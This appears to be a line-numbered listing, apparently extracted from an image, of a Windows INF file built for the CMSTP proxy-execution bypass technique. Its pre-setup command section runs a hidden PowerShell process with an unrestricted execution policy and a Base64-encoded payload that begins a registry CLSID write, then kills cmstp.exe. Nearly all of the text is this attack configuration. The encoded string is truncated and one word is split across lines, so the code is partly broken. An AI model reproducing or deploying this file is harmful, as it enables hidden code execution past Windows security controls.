 1 [version]
2 Signature =$chicago$
3 AdvancedINF = 2.5
4 [DefaultInstall]
5 CustomDestination = CustInstDestSectionAllUsers
6 RunPreSetupCommands = RunPreSetupCommandsSection
7 [RunPreSetupCommandsSection]
8 ;
9
10 powershell.exe –ExecutionPolicy unrestricted –WindowStyle hid
11 den –Encoded " UgBFAEcAIABBAGQAZAAgACIASABLAEUAWQBfAEMATABBAFMAUwBFAFMAXwBSAE8ATwBUAFwAQwBMAFMASQBEAFwAewA2A
12 taskkill /IM cmstp.exe /F
13 [CustInstDestSectionAllUsers]
14 49000,49001=AllUSer_LDIDSection, 7
15 [AllUSer_LDIDSection]
16 "HKLM", "SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\CMMGR32.EXE", "ProfileInstallPath", "%UnexpectedError%"
17 [Strings]
18 ServiceName="Notepad"
19 ShortSvcName="Notepad"
20